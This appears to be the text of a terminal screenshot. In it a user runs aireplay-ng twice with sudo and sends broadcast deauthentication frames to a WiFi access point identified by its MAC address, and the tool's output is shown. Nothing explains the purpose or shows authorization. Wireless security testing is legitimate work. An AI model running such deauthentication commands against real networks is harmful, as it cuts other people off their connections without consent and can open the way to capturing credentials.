 ❯ sudo aireplay-ng -0 1 --ignore-negative-one -a 4A:1D:4D:C2:E7:D9 wlx0013eff1140e
[sudo] password for crane:
16:58:37  Waiting for beacon frame (BSSID: 4A:1D:4D:C2:E7:D9) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:58:37  Sending DeAuth (code 7) to broadcast -- BSSID: [4A:1D:4D:C2:E7:D9]
❯ sudo aireplay-ng -0 1 --ignore-negative-one -a 4A:1D:4D:C2:E7:D9 wlx0013eff1140e
16:58:39  Waiting for beacon frame (BSSID: 4A:1D:4D:C2:E7:D9) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:58:39  Sending DeAuth (code 7) to broadcast -- BSSID: [4A:1D:4D:C2:E7:D9]